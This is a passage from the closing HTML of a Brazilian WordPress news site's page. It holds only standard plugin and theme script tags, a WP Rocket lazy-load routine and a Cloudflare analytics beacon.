var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.avozdocidadao.com.br\/wp-admin\/admin-ajax.php","nonce":"9302aba776","post_id":"14091"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1736872183' id='wp-postviews-cache-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->